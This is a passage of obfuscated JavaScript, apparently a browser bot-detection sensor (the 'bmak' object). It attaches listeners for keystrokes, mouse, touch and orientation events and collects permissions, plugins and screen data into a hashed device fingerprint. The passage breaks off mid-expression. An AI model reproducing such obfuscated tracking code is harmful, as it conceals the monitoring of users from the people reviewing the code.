tK()[lv(Cr)],'undefined')?tK()[lv(H2)](Hh,W8,qV,GK(ZC)):tK()[lv(JC)](Dt,rn,JzD,GK(GK(ZC))))[np(typeof Av()[Eb(hb)],zz('',[][[]]))?Av()[Eb(Gt)](pY,PP,kFD):Av()[Eb(Bh)](GK(GK(ZC)),jn,hX)](lxD,WZ()[xz(Xr)](UR,rr))[Av()[Eb(Bh)](Fk,jn,hX)](Z1S,WZ()[xz(Xr)](UR,rr))[Av()[Eb(Bh)].call(null,Sz,jn,hX)](IMS,YX(typeof WZ()[xz(r3)],'undefined')?WZ()[xz(Xr)](UR,rr):WZ()[xz(qh)](DN,Ng))[Av()[Eb(Bh)](CN,jn,hX)](I7S,WZ()[xz(Xr)](UR,rr))[Av()[Eb(Bh)].call(null,Op,jn,hX)](tSS);if(YX(typeof bMS[YX(typeof Mc()[l9(F2)],'undefined')?Mc()[l9(vc)](lc,TY):Mc()[l9(xv)](v0D,dV)],gp()[Wc(ZC)](xv,dHD,Cr,Dl,s6))&&np(bMS[np(typeof Mc()[l9(jV)],zz([],[][[]]))?Mc()[l9(xv)].apply(null,[JA,Rf]):Mc()[l9(vc)](lc,TY)],GK(w4)))zHS=tK()[lv(H2)].apply(null,[Hh,Qn,qV,GK({})])[Av()[Eb(Bh)].call(null,fC,jn,hX)](zHS,WZ()[xz(xj)](hC,Hv));NND=tK()[lv(H2)].call(null,Hh,sK,qV,Bt)[Av()[Eb(Bh)].call(null,GK(GK(k2)),jn,hX)](zz(NND,zHS),Af()[fl(zf)](Tp,YZ,W3));wcD+=Z1S;RND=zz(zz(RND,lxD),Z1S);lxD++;}if(ZrD&&Ez(lxD,k2)&&Gg(YRD,k2)){lKD=Ov[vT];mcD(GK({}));YRD++;}n2D++;}catch(z8D){cZ.splice(df(L4S,k2),Infinity,qJ);}cZ.pop();};var qSS=function(KOS){cZ.push(IpD);try{var QSS=cZ.length;var S4S=GK([]);EzD=KOS[WZ()[xz(Fl)](jz,Qq)]||tK()[lv(H2)].apply(null,[E2,rn,qV,Z2]);if(YX(EzD,tK()[lv(H2)](E2,jv,qV,w6))){EzD=n4[Av()[Eb(q6)].call(null,s6,dp,rZ)][np(typeof tK()[lv(jJ)],zz('',[][[]]))?tK()[lv(JC)](Hv,Nl,Yx,J9):tK()[lv(Bq)].apply(null,[Ep,QU,Rn,x2])](EzD);}dWD=GK(GK(w4));var qmD=ZC;var f8D=Gt;var LSS=n4[Mc()[l9(Ej)].apply(null,[Mk,vX])](function(){cZ.push(jv);var W5S=new (n4[Av()[Eb(SK)].apply(null,[GK({}),x6,FA])])(Yb()[t6(W8)].apply(null,[cX,r3,F2,GcD]),xK(wB,[YX(typeof WZ()[xz(nZ)],zz([],[][[]]))?WZ()[xz(Fl)].apply(null,[sKD,Qq]):WZ()[xz(qh)].call(null,xzD,JhD),Yb()[t6(W8)](zc,r3,F2,GcD)]));n4[np(typeof Af()[fl(F2)],zz('',[][[]]))?Af()[fl(W3)].apply(null,[slD,dq,Xk]):Af()[fl(k2)](sK,mED,GK(GK([])))][Af()[fl(s6)](Xf,Uh,Xk)](W5S);qmD++;if(BFD(qmD,f8D)){n4[tK()[lv(RW)].apply(null,[I2D,H2,slD,GK(k2)])](LSS);}cZ.pop();},Os);}catch(K1S){cZ.splice(df(QSS,k2),Infinity,IpD);dWD=GK(GK(H7));EzD=Mc()[l9(hN)](FJ,W9);}cZ.pop();};var KMS=function(){cZ.push(K3D);if(GK(OmD)){try{var jHS=cZ.length;var x8D=GK(GK(H7));mKD=zz(mKD,tK()[lv(hN)].apply(null,[hV,Xf,W3,Gt]));if(GK(GK(n4[tK()[lv(G9)](gz,rr,qh,Z2)][np(typeof SZ()[Vp(XV)],zz([],[][[]]))?SZ()[Vp(A9)](dA,N9,nr):SZ()[Vp(jJ)].apply(null,[YA,At,G9])]||n4[YX(typeof tK()[lv(Kv)],zz('',[][[]]))?tK()[lv(G9)](gz,rZ,qh,Db):tK()[lv(JC)].apply(null,[Vm,lc,Tk,s6])][Yb()[t6(bt)].apply(null,[Xn,zf,Bq,hm])]))){mKD=zz(mKD,Mc()[l9(fW)](Xk,n3));WfD=n4[Av()[Eb(zf)].call(null,Kv,nv,AX)][tK()[lv(XR)](I2,vT,Bg,bp)](xhD(WfD,Ov[zc]));}else{mKD=zz(mKD,Av()[Eb(NC)].call(null,GK(GK({})),IK,Yw));WfD=n4[Av()[Eb(zf)].call(null,W8,nv,AX)][tK()[lv(XR)](I2,cX,Bg,Sx)](xhD(WfD,VO[Yb()[t6(QU)].call(null,Nl,A9,TBD,B8)]()));}}catch(D4S){cZ.splice(df(jHS,k2),Infinity,K3D);mKD=zz(mKD,YX(typeof Af()[fl(Z2)],'undefined')?Af()[fl(FK)](nr,qk,jV):Af()[fl(W3)](KN,Cq,AN));WfD=n4[Av()[Eb(zf)].apply(null,[sb,nv,AX])][tK()[lv(XR)](I2,Yl,Bg,XT)](xhD(WfD,Ov[x2]));}OmD=GK(H7);}glD();hSS=n4[Mc()[l9(Ej)](Mk,Wp)](function(){glD();},Ov[Nl]);if(qdS&&n4[np(typeof Af()[fl(dl)],zz([],[][[]]))?Af()[fl(W3)](Wn,Vn,H2):Af()[fl(k2)].apply(null,[sK,Qb,Nl])][SZ()[Vp(jJ)].apply(null,[YA,At,sK])]){n4[Af()[fl(k2)](sK,Qb,lc)][YX(typeof SZ()[Vp(Yl)],'undefined')?SZ()[Vp(jJ)](YA,At,hp):SZ()[Vp(A9)](ZP,PED,vr)](np(typeof SZ()[Vp(cX)],zz([],[][[]]))?SZ()[Vp(A9)](VJ,h8,F2):SZ()[Vp(qj)].call(null,r6,Xf,GK(GK({}))),qSS,GK(GK([])));}if(n4[tK()[lv(G9)](gz,Fp,qh,D9)][SZ()[Vp(jJ)].apply(null,[YA,At,hN])]){n4[YX(typeof tK()[lv(G9)],zz('',[][[]]))?tK()[lv(G9)].call(null,gz,zc,qh,fC):tK()[lv(JC)].apply(null,[dc,vT,QSD,GK([])])][YX(typeof SZ()[Vp(hN)],zz([],[][[]]))?SZ()[Vp(jJ)](YA,At,bp):SZ()[Vp(A9)](fJ,qKD,GK(GK(k2)))](Af()[fl(jw)](Db,tb,gb),S1S,GK(GK({})));n4[tK()[lv(G9)](gz,vr,qh,SK)][SZ()[Vp(jJ)].apply(null,[YA,At,r3])](WZ()[xz(rk)].call(null,cQ,dl),qTD,GK(GK(w4)));n4[tK()[lv(G9)].call(null,gz,Op,qh,GK(ZC))][SZ()[Vp(jJ)].call(null,YA,At,qh)](WZ()[xz(Kq)](UK,qz),N4S,GK(GK(w4)));n4[YX(typeof tK()[lv(Xk)],zz('',[][[]]))?tK()[lv(G9)](gz,gb,qh,Bh):tK()[lv(JC)].call(null,I2D,GK({}),xDD,nr)][SZ()[Vp(jJ)].call(null,YA,At,SK)](Ar()[fZ(lc)](bLD,nr,hpD,zf,lc),AOS,GK(H7));n4[YX(typeof tK()[lv(gb)],'undefined')?tK()[lv(G9)](gz,Kv,qh,GK(GK([]))):tK()[lv(JC)].call(null,fN,q6,ZFD,mJ)][SZ()[Vp(jJ)](YA,At,lp)](SZ()[Vp(lw)](cQ,jV,Sz),BES,GK(GK(w4)));n4[np(typeof tK()[lv(W8)],'undefined')?tK()[lv(JC)].call(null,F4D,GK([]),MN,dl):tK()[lv(G9)](gz,jV,qh,pq)][YX(typeof SZ()[Vp(G9)],zz('',[][[]]))?SZ()[Vp(jJ)].call(null,YA,At,GK(k2)):SZ()[Vp(A9)](TsD,CN,s6)](SZ()[Vp(Ff)].call(null,O3D,lY,qx),sIS,GK(GK([])));n4[tK()[lv(G9)].apply(null,[gz,xv,qh,Un])][SZ()[Vp(jJ)].apply(null,[YA,At,Z2])](Mc()[l9(Qq)].call(null,Kv,n3),DDS,GK(GK({})));n4[tK()[lv(G9)](gz,GK(ZC),qh,GK([]))][SZ()[Vp(jJ)].call(null,YA,At,xg)](tK()[lv(Ej)](n3,CN,At,mC),kOS,GK(H7));n4[tK()[lv(G9)](gz,Bh,qh,pz)][SZ()[Vp(jJ)].call(null,YA,At,D9)](WZ()[xz(hb)].apply(null,[v4,nr]),xPD,GK(GK(w4)));n4[tK()[lv(G9)](gz,GK(GK({})),qh,mC)][SZ()[Vp(jJ)](YA,At,mC)](Ar()[fZ(rq)](xw,nZ,XXD,xv,FK),I5S,GK(GK(w4)));n4[YX(typeof tK()[lv(H2)],'undefined')?tK()[lv(G9)].apply(null,[gz,r3,qh,vT]):tK()[lv(JC)](wdD,Fp,KBD,H2)][YX(typeof SZ()[Vp(hp)],zz('',[][[]]))?SZ()[Vp(jJ)].apply(null,[YA,At,GK([])]):SZ()[Vp(A9)](pn,BXD,qh)](np(typeof SZ()[Vp(Fk)],'undefined')?SZ()[Vp(A9)].call(null,mW,Hv,bp):SZ()[Vp(Fl)](QSD,nc,Fp),xHS,GK(GK(w4)));n4[tK()[lv(G9)](gz,GK(GK(k2)),qh,lc)][np(typeof SZ()[Vp(qj)],'undefined')?SZ()[Vp(A9)](pz,JID,bt):SZ()[Vp(jJ)](YA,At,bp)](np(typeof Av()[Eb(f9)],zz('',[][[]]))?Av()[Eb(Gt)](Bq,g6D,D5S):Av()[Eb(Dl)](bt,Pq,H2),kES,GK(GK(w4)));n4[tK()[lv(G9)](gz,GK(ZC),qh,GK(GK(ZC)))][YX(typeof SZ()[Vp(Sz)],'undefined')?SZ()[Vp(jJ)].call(null,YA,At,Kv):SZ()[Vp(A9)].call(null,ZFD,jq,Kv)](Av()[Eb(xm)](Iv,mUD,N9),jsD,GK(H7));if(PMS){n4[YX(typeof tK()[lv(J9)],zz('',[][[]]))?tK()[lv(G9)](gz,rZ,qh,GK(GK(k2))):tK()[lv(JC)](sw,f9,bV,GK(GK(ZC)))][SZ()[Vp(jJ)].call(null,YA,At,cX)](Af()[fl(fW)](JC,Bd,GK(GK(k2))),pIS,GK(GK([])));n4[tK()[lv(G9)](gz,w6,qh,bp)][np(typeof SZ()[Vp(Bh)],zz([],[][[]]))?SZ()[Vp(A9)].apply(null,[nRD,wMD,zc]):SZ()[Vp(jJ)](YA,At,f9)](np(typeof Yb()[t6(dc)],'undefined')?Yb()[t6(k2)].apply(null,[AX,Gm,bp,H7D]):Yb()[t6(xj)](hX,H2,hn,xw),DMS,GK(GK(w4)));n4[YX(typeof tK()[lv(FJ)],zz('',[][[]]))?tK()[lv(G9)](gz,GK(GK({})),qh,s6):tK()[lv(JC)](XrD,rq,hN,vT)][SZ()[Vp(jJ)](YA,At,zc)](tK()[lv(FJ)](rp,rn,nr,Xn),S5S,GK(GK(w4)));n4[tK()[lv(G9)](gz,mC,qh,gb)][SZ()[Vp(jJ)](YA,At,GK(k2))](YX(typeof Af()[fl(RW)],'undefined')?Af()[fl(gb)](zc,U3D,sK):Af()[fl(W3)](O4D,hn,mC),jIS,GK(GK([])));dKD();n4[tK()[lv(G9)](gz,dl,qh,Gt)][SZ()[Vp(jJ)].call(null,YA,At,qh)](Ar()[fZ(zc)](hm,Op,Eq,Z2,sb),JDS,GK(H7));n4[tK()[lv(G9)](gz,Xr,qh,XT)][SZ()[Vp(jJ)](YA,At,rq)](SZ()[Vp(CN)].call(null,OV,AN,SK),OPD,GK(GK(w4)));if(n4[Av()[Eb(nr)].apply(null,[C2,dYD,A9])]&&n4[SZ()[Vp(rk)](z8,W8,GK(GK({})))]&&n4[SZ()[Vp(rk)](z8,W8,Iv)][Af()[fl(qj)](Mk,TXD,Db)]){var TTD=n4[Av()[Eb(nr)](GK({}),dYD,A9)][Af()[fl(Ml)](A9,BXD,f9)](bAD);if(GK(TTD)){TTD=n4[SZ()[Vp(rk)].call(null,z8,W8,mJ)][Af()[fl(qj)](Mk,TXD,mC)]();n4[Av()[Eb(nr)].apply(null,[Tp,dYD,A9])][YX(typeof Yb()[t6(Nl)],zz([],[][[]]))?Yb()[t6(Nl)](xg,G9,MC,VrD):Yb()[t6(k2)](nr,AP,Zg,SV)](bAD,TTD);}}}if(bBD){n4[np(typeof tK()[lv(W8)],'undefined')?tK()[lv(JC)](nA,vr,fT,Jj):tK()[lv(G9)](gz,lc,qh,lp)][SZ()[Vp(jJ)].apply(null,[YA,At,xj])](np(typeof SZ()[Vp(Un)],zz([],[][[]]))?SZ()[Vp(A9)](zjD,fN,Op):SZ()[Vp(Kq)].apply(null,[Bw,Db,hT]),qPD,GK(H7));n4[tK()[lv(G9)](gz,Op,qh,dl)][SZ()[Vp(jJ)].apply(null,[YA,At,GK(GK(k2))])](np(typeof SZ()[Vp(bt)],zz([],[][[]]))?SZ()[Vp(A9)].apply(null,[js,fRD,lc]):SZ()[Vp(hb)].call(null,Oc,jl,q6),pES,GK(GK([])));n4[tK()[lv(G9)](gz,hX,qh,fC)][SZ()[Vp(jJ)](YA,At,pY)](YX(typeof tK()[lv(Dl)],zz([],[][[]]))?tK()[lv(lp)].call(null,PK,Zn,dc,Fk):tK()[lv(JC)](bA,xj,CcD,Bq),LdS,GK(GK({})));}}else if(n4[tK()[lv(G9)](gz,Op,qh,Bh)][Yb()[t6(bt)].apply(null,[CN,zf,Bq,hm])]){n4[tK()[lv(G9)].apply(null,[gz,Iv,qh,k6])][Yb()[t6(bt)].call(null,Lb,zf,Bq,hm)](SZ()[Vp(Wj)](R2,xm,GK([])),BES);n4[tK()[lv(G9)].apply(null,[gz,W3,qh,GK({})])][Yb()[t6(bt)].call(null,Sz,zf,Bq,hm)](Av()[Eb(d4D)].apply(null,[xv,Tc,hT]),sIS);n4[tK()[lv(G9)](gz,jV,qh,rZ)][Yb()[t6(bt)](Iv,zf,Bq,hm)](tK()[lv(Qq)](Nq,hT,AX,dl),DDS);n4[tK()[lv(G9)].apply(null,[gz,bt,qh,Kv])][Yb()[t6(bt)](bt,zf,Bq,hm)](Ar()[fZ(D9)](zR,Db,ZC,xv,Ml),kOS);n4[tK()[lv(G9)](gz,GK([]),qh,GK({}))][Yb()[t6(bt)](sK,zf,Bq,hm)](tK()[lv(R8)].call(null,z3,C2,AN,Bq),xHS);n4[tK()[lv(G9)].apply(null,[gz,GK([]),qh,x2])][Yb()[t6(bt)](Cr,zf,Bq,hm)](Av()[Eb(XR)](hX,mUD,jV),kES);n4[tK()[lv(G9)](gz,dl,qh,Xr)][Yb()[t6(bt)].apply(null,[Cr,zf,Bq,hm])](YX(typeof Av()[Eb(rW)],zz('',[][[]]))?Av()[Eb(Jm)](x2,ldD,Xr):Av()[Eb(Gt)](GK(GK({})),nQD,In),jsD);if(PMS){n4[tK()[lv(G9)](gz,hp,qh,Iv)][Yb()[t6(bt)].call(null,C2,zf,Bq,hm)](SZ()[Vp(Kq)].call(null,Bw,Db,qx),qPD);n4[tK()[lv(G9)](gz,nZ,qh,w6)][Yb()[t6(bt)].call(null,qh,zf,Bq,hm)](Af()[fl(fW)].call(null,JC,Bd,sK),pIS);n4[tK()[lv(G9)](gz,GK(GK([])),qh,zc)][Yb()[t6(bt)].call(null,hN,zf,Bq,hm)](SZ()[Vp(hb)](Oc,jl,qx),pES);n4[np(typeof tK()[lv(pz)],zz([],[][[]]))?tK()[lv(JC)](PQD,GK(ZC),P0D,AN):tK()[lv(G9)](gz,GK({}),qh,GK(GK({})))][np(typeof Yb()[t6(D9)],'undefined')?Yb()[t6(k2)](JC,qXD,Eq,DfD):Yb()[t6(bt)](x2,zf,Bq,hm)](Yb()[t6(xj)].call(null,Zn,H2,hn,xw),DMS);n4[YX(typeof tK()[lv(k6)],zz('',[][[]]))?tK()[lv(G9)].call(null,gz,Bh,qh,F2):tK()[lv(JC)](UW,QU,tA,vr)][Yb()[t6(bt)](Lv,zf,Bq,hm)](tK()[lv(FJ)].apply(null,[rp,AN,nr,GK({})]),S5S);n4[tK()[lv(G9)](gz,Ih,qh,GK({}))][YX(typeof Yb()[t6(rq)],zz([],[][[]]))?Yb()[t6(bt)].apply(null,[W8,zf,Bq,hm]):Yb()[t6(k2)](J9,NdD,qGD,Mh)](tK()[lv(lp)](PK,xj,dc,GK(GK(ZC))),LdS);}}JKD();nCD=nzD();if(ZrD){lKD=ZC;mcD(GK(w4));}n4[YX(typeof Af()[fl(jw)],zz([],[][[]]))?Af()[fl(k2)](sK,Qb,Nl):Af()[fl(W3)](FJ,jND,zc)].bmak[SZ()[Vp(nc)].call(null,Vq,NC,jl)]=GK([]);cZ.pop();};var xbD=function(){cZ.push(x6D);if(GK(GK(n4[Af()[fl(k2)](sK,Wv,AN)][Mc()[l9(bSD)](hp,VrD)]))&&GK(GK(n4[YX(typeof Af()[fl(rr)],'undefined')?Af()[fl(k2)].apply(null,[sK,Wv,xg]):Af()[fl(W3)](fRD,HA,s6)][np(typeof Mc()[l9(rr)],zz('',[][[]]))?Mc()[l9(xv)](KfD,M0D):Mc()[l9(bSD)].apply(null,[hp,VrD])][np(typeof WZ()[xz(nZ)],zz('',[][[]]))?WZ()[xz(qh)](bZD,vJ):WZ()[xz(Wj)].call(null,trD,jJ)]))){VdS();if(YX(n4[Af()[fl(k2)].apply(null,[sK,Wv,xv])][Mc()[l9(bSD)](hp,VrD)][WZ()[xz(m7D)](VhD,rZ)],undefined)){n4[Af()[fl(k2)].call(null,sK,Wv,hT)][Mc()[l9(bSD)].call(null,hp,VrD)][WZ()[xz(m7D)](VhD,rZ)]=VdS;}}else{ExD=Mc()[l9(zf)](x2,tt);}cZ.pop();};var VdS=function(){cZ.push(tzD);var n1S=n4[np(typeof Af()[fl(Xk)],zz('',[][[]]))?Af()[fl(W3)](J9,xW,Yl):Af()[fl(k2)](sK,WmD,GK(GK([])))][Mc()[l9(bSD)].apply(null,[hp,TPD])][WZ()[xz(Wj)].apply(null,[SkD,jJ])]();if(Ez(n1S[np(typeof Mc()[l9(fW)],'undefined')?Mc()[l9(xv)].call(null,Lv,gBD):Mc()[l9(ZC)](Gt,Rf)],Ov[xv])){var YMS=tK()[lv(H2)].apply(null,[nf,GK(GK({})),qV,GK(GK({}))]);for(var ZHS=ZC;Gg(ZHS,n1S[Mc()[l9(ZC)].call(null,Gt,Rf)]);ZHS++){YMS+=tK()[lv(H2)].call(null,nf,dc,qV,Zn)[Av()[Eb(Bh)](JC,VED,hX)](n1S[ZHS][np(typeof SZ()[Vp(mC)],zz('',[][[]]))?SZ()[Vp(A9)](In,ZcD,jv):SZ()[Vp(m7D)].apply(null,[bND,m7D,m3])],WZ()[xz(G9)](RFD,Op))[Av()[Eb(Bh)](nr,VED,hX)](n1S[ZHS][WZ()[xz(Iq)].apply(null,[tb,hp])]);}JqD=n1S[Mc()[l9(ZC)].apply(null,[Gt,Rf])];ExD=E6(BID(YMS));}else{ExD=Av()[Eb(H2)].call(null,hp,St,Z2);}cZ.pop();};var NgD=function(){cZ.push(sJD);try{var J1S=cZ.length;var s4S=GK(GK(H7));XYD=cc(Af()[fl(lw)](mC,Dp,AN),n4[np(typeof Af()[fl(gb)],zz([],[][[]]))?Af()[fl(W3)].apply(null,[Z2D,KBD,w6]):Af()[fl(k2)].call(null,sK,NZ,H2)])&&YX(typeof n4[Af()[fl(k2)](sK,NZ,CN)][np(typeof Af()[fl(Mk)],zz([],[][[]]))?Af()[fl(W3)](YW,BN,Yl):Af()[fl(lw)](mC,Dp,rn)],gp()[Wc(ZC)](xv,JA,JC,Dl,rr))?n4[Af()[fl(k2)](sK,NZ,jJ)][np(typeof Af()[fl(Wj)],'undefined')?Af()[fl(W3)](sg,zA,Nl):Af()[fl(lw)].apply(null,[mC,Dp,qh])]:q2(k2);}catch(s5S){cZ.splice(df(J1S,k2),Infinity,sJD);XYD=q2(k2);}cZ.pop();};var PxD=function(){cZ.push(rw);var THS=[];var ADS=[Av()[Eb(Ej)](vc,zV,lw),np(typeof Af()[fl(F2)],'undefined')?Af()[fl(W3)](YA,WN,hp):Af()[fl(Ff)].apply(null,[XV,V6,nr]),Mc()[l9(ZY)](d4D,PZ),np(typeof WZ()[xz(jJ)],zz([],[][[]]))?WZ()[xz(qh)](gn,st):WZ()[xz(Yw)](Gz,qj),tK()[lv(vn)](Yt,Sx,rZ,AN),YX(typeof Mc()[l9(x2)],zz([],[][[]]))?Mc()[l9(vn)](RW,Qc):Mc()[l9(xv)](dY,PA),Av()[Eb(Qq)].apply(null,[rZ,Xz,m3]),WZ()[xz(rU)].apply(null,[CX,D9]),WZ()[xz(Dl)](f8,P3)];try{var GES=cZ.length;var Q1S=GK([]);if(GK(n4[tK()[lv(Ml)].apply(null,[Wf,Xf,m3,Xr])][Yb()[t6(J9)](Bq,zf,Tt,IOD)])){UbD=Av()[Eb(G9)](gb,cK,lp);cZ.pop();return;}UbD=WZ()[xz(r3)](dZ,rW);var hIS=function lOS(DdS,vMS){cZ.push(zjD);var gmD;return gmD=n4[tK()[lv(Ml)](sn,dl,m3,qh)][Yb()[t6(J9)].apply(null,[F2,zf,Tt,BT])][tK()[lv(TJ)](ODD,GK(GK(ZC)),Wk,W8)](xK(wB,[gp()[Wc(JC)].call(null,Gt,K8,qh,zc,Lv),DdS]))[SZ()[Vp(Fp)](Px,Dl,Xf)](function(XHS){cZ.push(hY);switch(XHS[WZ()[xz(xm)](cw,Ih)]){case tK()[lv(cW)](EZD,G9,Sz,jV):THS[vMS]=k2;break;case tK()[lv(K0D)](DZ,GK(ZC),pq,GK(ZC)):THS[vMS]=Ov[hN];break;case YX(typeof Af()[fl(Sx)],zz([],[][[]]))?Af()[fl(cX)](rk,Cm,GK({})):Af()[fl(W3)].apply(null,[U0D,klD,GK(GK([]))]):THS[vMS]=ZC;break;default:THS[vMS]=H2;}cZ.pop();})[Yb()[t6(Xf)](Jj,H2,Ip,gk)](function(b5S){cZ.push(ll);THS[vMS]=YX(b5S[SZ()[Vp(rn)](ME,pz,GK(ZC))][WZ()[xz(J9)].apply(null,[g3,Db])](YX(typeof tK()[lv(f9)],'undefined')?tK()[lv(DK)].call(null,Vv,Z2,Cn,f9):tK()[lv(JC)](fFD,x3,wq,rn)),q2(Ov[k2]))?Gt:r3;cZ.pop();}),cZ.pop(),gmD;};var JSS=ADS[Av()[Eb(hp)](Ml,M6,xv)](function(bPD,LOS){return hIS(bPD,LOS);});n4[tK()[lv(mC)].apply(null,[xh,rq,Fk,GK([])])][Mc()[l9(nc)](CN,EK)](JSS)[SZ()[Vp(Fp)](Bd,Dl,C2)](function(){cZ.push(fR);UbD=(YX(typeof tK()[lv(qh)],'undefined')?tK()[lv(Wk)].call(null,SC,s6,Kq,Qn):tK()[lv(JC)].call(null,Q3,AX,DfD,s6))[Av()[Eb(Bh)](GK([]),VA,hX)](THS[gp()[Wc(xv)].apply(null,[H2,nR,pq,LP,rZ])](ZC,JC)[tK()[lv(vr)].apply(null,[gN,H2,Fp,Bh])](tK()[lv(H2)](Hf,Lv,qV,x3)),tK()[lv(r3)](sf,rr,ZY,nZ))[Av()[Eb(Bh)](GK({}),VA,hX)](THS[JC],tK()[lv(r3)](sf,Xk,ZY,Ml))[Av()[Eb(Bh)](Fp,VA,hX)](THS[gp()[Wc(xv)](H2,nR,Bq,LP,m3)](r3)[tK()[lv(vr)](gN,H2,Fp,pY)](np(typeof tK()[lv(jv)],zz('',[][[]]))?tK()[lv(JC)].call(null,HzD,vr,lpD,Fk):tK()[lv(H2)].apply(null,[Hf,Iv,qV,xj])),YX(typeof Yb()[t6(pq)],'undefined')?Yb()[t6(Cr)].call(null,hN,r3,zjD,xjD):Yb()[t6(k2)](A9,Cr,GcD,IT));cZ.pop();});}catch(tES){cZ.splice(df(GES,k2),Infinity,rw);UbD=Mc()[l9(r3)](xj,MK);}cZ.pop();};var xdS=function(){cZ.push(bW);if(n4[tK()[lv(Ml)](tt,vT,m3,rZ)][Af()[fl(Fl)](rr,Qw,qh)]){n4[np(typeof tK()[lv(bt)],zz([],[][[]]))?tK()[lv(JC)](nZ,G9,hpD,H2):tK()[lv(Ml)].call(null,tt,hT,m3,Xk)][YX(typeof Af()[fl(rn)],'undefined')?Af()[fl(Fl)](rr,Qw,Db):Af()[fl(W3)].call(null,Kg,FU,vc)][Mc()[l9(TJ)].apply(null,[m7D,xt])]()[SZ()[Vp(Fp)](U9,Dl,GK(k2))](function(pHS){ZsD=pHS?k2:ZC;})[Yb()[t6(Xf)](Fk,H2,Ip,I2D)](function(PIS){ZsD=Ov[xv];});}cZ.pop();};var NtD=function(){return SX.apply(this,[sS,arguments]);};var pnD=function(){cZ.push(gb);if(GK(Q4S)){Q4S=GK(GK({}));}var sHS=q7D();var P0S=tK()[lv(H2)].call(null,Gj,H2,qV,ZC)[Av()[Eb(Bh)](pz,rx,hX)](YT(sHS));var UHS=xhD(n4[Af()[fl(k2)](sK,P1D,GK(GK(k2)))].bmak[Mc()[l9(Bg)].call(null,zf,Zm)],VO[YX(typeof SZ()[Vp(RW)],zz('',[][[]]))?SZ()[Vp(vc)](FT,qz,Gt):SZ()[Vp(A9)](rBD,A8,Xk)]());var m8D=q2(k2);var rdS=q2(Ov[k2]);var pDS=q2(k2);var z0S=q2(k2);var GPD=q2(Ov[k2]);var bmD=q2(k2);var C7S=q2(k2);var ZOS=q2(k2);try{var xsD=cZ.length;var Y0S=GK(w4);ZOS=n4[Af()[fl(rn)](fW,Pm,D9)](cc(Av()[Eb(s6)].apply(null,[sb,xjD,vc]),n4[Af()[fl(k2)].apply(null,[sK,P1D,W3])])||Ez(n4[np(typeof tK()[lv(sb)],'undefined')?tK()[lv(JC)](pR,vc,nV,GK([])):tK()[lv(Ml)](Pm,lp,m3,ZC)][YX(typeof WZ()[xz(mC)],'undefined')?WZ()[xz(dl)](Rk,Kq):WZ()[xz(qh)](Fp,vx)],VO[tK()[lv(Jj)](FFD,Bt,x3,GK(k2))]())||Ez(n4[tK()[lv(Ml)].apply(null,[Pm,Lv,m3,Lb])][SZ()[Vp(jV)](GJ,rU,GK({}))],ZC));}catch(K0S){cZ.splice(df(xsD,k2),Infinity,gb);ZOS=q2(k2);}try{var jDS=cZ.length;var MSS=GK(w4);m8D=n4[Af()[fl(k2)](sK,P1D,GK(GK(k2)))][Ar()[fZ(rZ)](Ax,Sx,cq,A9,vr)]?n4[Af()[fl(k2)].apply(null,[sK,P1D,G9])][Ar()[fZ(rZ)].apply(null,[Ax,pY,cq,A9,r3])][tK()[lv(FV)](LN,GK(GK([])),fW,vr)]:q2(k2);}catch(BdS){cZ.splice(df(jDS,k2),Infinity,gb);m8D=q2(k2);}try{var j5S=cZ.length;var vsD=GK(w4);rdS=n4[Af()[fl(k2)](sK,P1D,sK)][np(typeof Ar()[fZ(F2)],zz(tK()[lv(H2)](Gj,GK({}),qV,Nl),[][[]]))?Ar()[fZ(dc)](Hs,AN,Bt,EMD,C2):Ar()[fZ(rZ)].apply(null,[Ax,gb,cq,A9,r3])]?n4[Af()[fl(k2)](sK,P1D,s6)][Ar()[fZ(rZ)](Ax,GK([]),cq,A9,Db)][SZ()[Vp(Dl)].apply(null,[gR,W3,C2])]:q2(k2);}catch(NdS){cZ.splice(df(j5S,k2),Infinity,gb);rdS=q2(k2);}try{var tdS=cZ.length;var O1S=GK([]);pDS=n4[Af()[fl(k2)](sK,P1D,gb)][Ar()[fZ(rZ)].call(null,Ax,GK({}),cq,A9,hT)]?n4[Af()[fl(k2)].call(null,sK,P1D,rn)][YX(typeof Ar()[fZ(G9)],'undefined')?Ar()[fZ(rZ)].apply(null,[Ax,GK([]),cq,A9,Cr]):Ar()[fZ(dc)].apply(null,[Rw,pz,LJ,FT,pq])][YX(typeof tK()[lv(Wj)],zz('',[][[]]))?tK()[lv(Lx)](XR,fC,QU,jV):tK()[lv(JC)].apply(null,[js,GK(k2),Pg,J9])]:q2(Ov[k2]);}catch(X0S){cZ.splice(df(tdS,k2),Infinity,gb);pDS=q2(k2);}try{var VES=cZ.length;var SIS=GK({});z0S=n4[np(typeof Af()[fl(Ej)],zz([],[][[]]))?Af()[fl(W3)](sKD,wj,pq):Af()[fl(k2)](sK,P1D,sb)][Ar()[fZ(rZ)](Ax,Jj,cq,A9,ZC)]?n4[Af()[fl(k2)].call(null,sK,P1D,GK(GK({})))][np(typeof Ar()[fZ(Gt)],zz(np(typeof tK()[lv(Gt)],'undefined')?tK()[lv(JC)](Ng,FK,qZD,Cr):tK()[lv(H2)](Gj,C2,qV,Kv),[][[]]))?Ar()[fZ(dc)].call(null,tn,Fp,lU,dU,Gt):Ar()[fZ(rZ)].call(null,Ax,zc,cq,A9,nZ)][np(typeof SZ()[Vp(qh)],zz('',[][[]]))?SZ()[Vp(A9)](VU,n8,Zn):SZ()[Vp(xm)](B8,QU,lc)]:q2(k2);}catch(RES){cZ.splice(df(VES,k2),Infinity,gb);z0S=q2(k2);}try{var OHS=cZ.length;var zsD=GK(w4);GPD=n4[YX(typeof Af()[fl(Lv)],zz('',[][[]]))?Af()[fl(k2)].call(null,sK,P1D,GK(ZC)):Af()[fl(W3)](VR,DK,Qn)][gp()[Wc(hT)].call(null,zf,PA,s6,Xr,GK(ZC))]||(n4[tK()[lv(G9)](l8,vT,qh,Un)][WZ()[xz(rV)].apply(null,[JHD,Jj])]&&cc(Af()[fl(hb)].apply(null,[jv,Nj,lY]),n4[tK()[lv(G9)].call(null,l8,Xr,qh,rZ)][WZ()[xz(rV)].apply(null,[JHD,Jj])])?n4[YX(typeof tK()[lv(dc)],zz([],[][[]]))?tK()[lv(G9)](l8,W3,qh,zf):tK()[lv(JC)](Rx,hT,p8,fC)][WZ()[xz(rV)](JHD,Jj)][YX(typeof Af()[fl(Bh)],zz('',[][[]]))?Af()[fl(hb)](jv,Nj,nr):Af()[fl(W3)].apply(null,[rR,Fn,GK(GK([]))])]:n4[np(typeof 